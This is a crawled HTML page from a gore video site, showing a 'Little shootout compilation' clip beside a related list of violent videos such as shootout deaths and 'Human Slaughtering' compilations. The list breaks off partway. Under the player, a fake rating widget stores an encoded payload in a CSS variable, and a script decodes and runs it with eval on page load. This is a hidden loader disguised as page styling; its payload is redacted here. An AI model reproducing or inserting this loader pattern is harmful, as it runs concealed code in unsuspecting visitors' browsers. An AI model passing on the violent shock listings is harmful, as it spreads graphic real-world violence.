

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/video/little-shootout-compilation-8869.html
body_size: 7848
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="Little shootout compilation" />
		<meta name="keywords" content="shootout, compilation" />
		<meta name="robots" content="index,follow" />
		<meta name="clckd" content="d949d42a0681c89b48b67ab37cd55d08" />
		<title>Little shootout compilation - on horriblevideos.com</title>

		
		<link href="https://horriblevideos.com/video/little-shootout-compilation-8869.html" rel="canonical" />

		
		<link href="https://horriblevideos.com/templates/horriblevideos/css/style.min.css" rel="stylesheet">
		<link href="https://horriblevideos.com/templates/horriblevideos/images/favicon.ico" rel="shortcut icon">

				<script>
			var domainName = 'horriblevideos.com';
			var _basehttp = 'https://horriblevideos.com', settings = {};
		</script>

		
		<meta property="og:image" content="https://horriblevideos.com/media/thumbs/6/3/7/3/a/6373ad9bc5bc7-little-shootout-compilation-theync.mp4/6373ad9bc5bc7-little-shootout-compilation-theync.mp4-3.jpg">
		<meta property="og:title" content="Little shootout compilation">
		<meta property="og:description" content="">
		<meta property="og:url" content="https://horriblevideos.com/video/little-shootout-compilation-8869.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="170">
		<meta property="og:image:height" content="104">

		
	</head>
	<body>
		<header id="header">
						<div id="network">
				<div class="wrapper">
					<ul>
						<li>
							<a href="http://horriblevideos.com/">Horrible Videos</a>
						</li>
						<li>
                                                     
                                                </li>
						</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div class="clear"></div>						<div class="wrapper">
				<a href="https://horriblevideos.com" id="logo"></a>

				<div class="col-right">
					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://horriblevideos.com/login">
								<i class="fa fa-user" aria-hidden="true"></i>
								Login							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/signup">
								<i class="fa fa-plus" aria-hidden="true"></i>
								Register							</a>
						</li>

											</ul>

					<div class="clear"></div>

					<form action="https://horriblevideos.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://horriblevideos.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<div class="wrapper">
					<ul id="navigation">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								Navigation							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com">
								<i class="fa fa-home" aria-hidden="true"></i>
								Home							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/videos/">
								<i class="fa fa-play" aria-hidden="true"></i>
								Videos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/tags/">
								<i class="fa fa-list" aria-hidden="true"></i>
								Tags							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/photos/">
								<i class="fa fa-camera" aria-hidden="true"></i>
								Photos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/top-rated/">
								<i class="fa fa-star" aria-hidden="true"></i>
								Top Rated							</a>
						</li>
					</ul>
				</div>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
<!--  MONO -->
<h1>Little shootout compilation</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://horriblevideos.com/includes/videojs/video.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://horriblevideos.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://horriblevideos.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://horriblevideos.com/media/thumbs/6/3/7/3/a/6373ad9bc5bc7-little-shootout-compilation-theync.mp4/6373ad9bc5bc7-little-shootout-compilation-theync.mp4-3b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://horriblevideos.com/media/videos/6/3/7/3/a/6373ad9bc5bc7-little-shootout-compilation-theync.mp4" type='video/mp4'>
            <track kind="metadata" src="https://horriblevideos.com/webvtt/8869.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
        	

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
        
							<div class="clear"></div>
						</div>
</br> <script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
						<div class="clear"></div>

						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

<!-- 						<h1>Little shootout compilation</h1> -->

						<style>:root{--rating:"[base64]"}</style>

<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="8869" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">0%</li>
    <li class="li-vote-summary vote-summary-count total">(1)</li>
</ul>


<script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--rating").replace(/["\']/g,"")));</script>						<div class="clear"></div>
<!-- start reddity -->
						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://horriblevideos.com/action.php?action=add_favorites&id=8869" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://horriblevideos.com/action.php?action=reportVideo&id=8869" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src='https://horriblevideos.com/core/images/avatar_default.png'  alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										01:43									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										4239									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2023-03-26 12:00:01									</li>
								</ul>

																
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://horriblevideos.com/search/shootout/">shootout</a>, <a href="https://horriblevideos.com/search/compilation/">compilation</a>									</li>
								</ul>

								
																							</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='https://horriblevideos.com/embed/8869' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Little shootout compilation&lt;/strong&gt; - powered by &lt;a href='https://horriblevideos.com'&gt;Horrible Videos - Gore And Painful Tube&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.facebook.com/share.php?u=https://horriblevideos.com/video/little-shootout-compilation-8869.html&title=Little shootout compilation" title="Share Little shootout compilation" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://twitter.com/home?status=https://horriblevideos.com/video/little-shootout-compilation-8869.html+Little shootout compilation" title="Share Little shootout compilation" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.tumblr.com/share?v=3&u=https://horriblevideos.com/video/little-shootout-compilation-8869.html&t=Little shootout compilation" title="Share Little shootout compilation">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>
<!-- addsy -->
<!--Banner ad 300x250-->
<script src="https://ad.stuffserve.me/script.js?data=[base64]"  defer></script>
<script src="https://ad.stuffserve.me/script.js?data=[base64]"  defer></script>
<script src="https://ad.stuffserve.me/script.js?data=[base64]"  defer></script>
<!-- endof -->
							<div class="clear"></div>
						</div>		
						
						<div class="clear"></div>
						<div class="border"></div>

						<h3>Comments (0)</h3>

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php" data-opt-id="8869" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href='https://horriblevideos.com/login'>Login</a> or <a href='https://horriblevideos.com/signup'>Signup (free)</a>
						</div>

						
												</br></br></br></br>
												<div class="clear"></div>
						<div class="border"></div>
					</div>
</br>
</br>					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
<!-- AD 1-->

						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
					<!-- AD 2 --> 
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
				<!-- AD 3 -->
						</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div class="clear"></div>
				<div class="col-12-clear">
					<h3>Related Content</h3>
				</div>

				<div class="col-item">
	<a href="https://horriblevideos.com/video/shootout-in-a-bar-leaves-a-few-dead-individuals-6931.html" title="Shootout in a bar leaves a few dead individuals">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/5/60c85fa24f9800.60818015.mp4/60c85fa24f9800.60818015.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Shootout in a bar leaves a few dead individuals" class="responsive" />

			
			<span class="time">00:54</span>
		</span>
		<span class="title">Shootout in a bar leaves a few dead individuals</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4754		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6931" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/shootout-in-the-style-of-hollywood-activity-films-7809.html" title="Shootout in the style of hollywood activity films">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/2/e/c/3/62ec328e322882.45647961.mp4/62ec328e322882.45647961.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Shootout in the style of hollywood activity films" class="responsive" />

			
			<span class="time">02:14</span>
		</span>
		<span class="title">Shootout in the style of hollywood activity films</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			6076		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7809" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/shootout-collection-8707.html" title="Shootout collection">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/3/7/3/a/6373ad9b935a3-shootout-compilation-theync.mp4/6373ad9b935a3-shootout-compilation-theync.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Shootout collection" class="responsive" />

			
			<span class="time">02:33</span>
		</span>
		<span class="title">Shootout collection</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5822		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=8707" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/onde-dead-in-shootout-in-the-road-6725.html" title="Onde dead in shootout in the road">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/7/b/60c7bd3fe12755.99383351.mp4/60c7bd3fe12755.99383351.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Onde dead in shootout in the road" class="responsive" />

			
			<span class="time">01:08</span>
		</span>
		<span class="title">Onde dead in shootout in the road</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5426		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6725" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/a-few-group-killed-and-harmed-in-shootout-7569.html" title="A few group killed and harmed in shootout">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/8/60c88072794728.55766997.mp4/60c88072794728.55766997.mp4-3.jpg" width="274" height="167" loading="lazy" alt="A few group killed and harmed in shootout" class="responsive" />

			
			<span class="time">01:59</span>
		</span>
		<span class="title">A few group killed and harmed in shootout</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5381		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7569" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/moto-crashes-compilation-part-3-4473.html" title="Moto Crashes Compilation &ndash; Part 3">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/6/5/65965ccc90e70a.mp4/65965ccc90e70a.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Moto Crashes Compilation – Part 3" class="responsive" />

			
			<span class="time">02:39</span>
		</span>
		<span class="title">Moto Crashes Compilation – Part 3</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			6145		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4473" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/robbery-compilation-1720.html" title="Robbery Compilation">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/9/658d9194427ea8.mp4/658d9194427ea8.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Robbery Compilation" class="responsive" />

			
			<span class="time">09:21</span>
		</span>
		<span class="title">Robbery Compilation</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			8875		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1720" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/moto-crashes-compilation-part-1-4471.html" title="Moto Crashes Compilation &ndash; Part 1">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/6/5/65965ca76b82b9.mp4/65965ca76b82b9.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Moto Crashes Compilation – Part 1" class="responsive" />

			
			<span class="time">02:45</span>
		</span>
		<span class="title">Moto Crashes Compilation – Part 1</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4824		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4471" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/moto-crashes-compilation-part-2-4472.html" title="Moto Crashes Compilation &ndash; Part 2">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/6/5/65965cba26318c.mp4/65965cba26318c.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Moto Crashes Compilation – Part 2" class="responsive" />

			
			<span class="time">02:35</span>
		</span>
		<span class="title">Moto Crashes Compilation – Part 2</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			67%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			8294		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4472" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/brutality-day-compilation-2-4864.html" title="Brutality Day - Compilation 2">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/0/7/5/d/5075d0cb2928170f.mp4/5075d0cb2928170f.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Brutality Day - Compilation 2" class="responsive" />

			
			<span class="time">02:25</span>
		</span>
		<span class="title">Brutality Day - Compilation 2</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			21244		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4864" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/brutality-day-compilation-3-4865.html" title="Brutality Day - Compilation 3">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/0/7/5/d/5075d0cb58a7c4e2.mp4/5075d0cb58a7c4e2.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Brutality Day - Compilation 3" class="responsive" />

			
			<span class="time">01:28</span>
		</span>
		<span class="title">Brutality Day - Compilation 3</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			22521		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4865" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/brutality-day-compilation-4-4866.html" title="Brutality Day - Compilation 4">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/0/7/5/d/5075d0cb76403992.mp4/5075d0cb76403992.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Brutality Day - Compilation 4" class="responsive" />

			
			<span class="time">02:00</span>
		</span>
		<span class="title">Brutality Day - Compilation 4</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			67%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			14106		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4866" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/human-slaughtering-by-beast-compilation-1-1159.html" title="Human Slaughtering By Beast Compilation 1">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/5/7/0/658525ad41d440.mp4/658525ad41d440.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Human Slaughtering By Beast Compilation 1" class="responsive" />

			
			<span class="time">03:15</span>
		</span>
		<span class="title">Human Slaughtering By Beast Compilation 1</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			23568		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1159" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/human-slaughtering-by-beast-compilation-2-1160.html" title="Human Slaughtering By Beast Compilation 2">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/5/7/0/658525b536a5bd.mp4/658525b536a5bd.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Human Slaughtering By Beast Compilation 2" class="responsive" />

			
			<span class="time">03:40</span>
		</span>
		<span class="title">Human Slaughtering By Beast Compilation 2</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			67%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			41611		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1160" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/human-slaughtering-by-beast-compilation-3-1161.html" title="Human Slaughtering By Beast Compilation 3">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/5/7/0/658525be513fa8.mp4/658525be513fa8.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Human Slaughtering By Beast Compilation 3" class="responsive" />

			
			<span class="time">03:45</span>
		</span>
		<span class="title">Human Slaughtering By Beast Compilation 3</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			8373		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1161" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
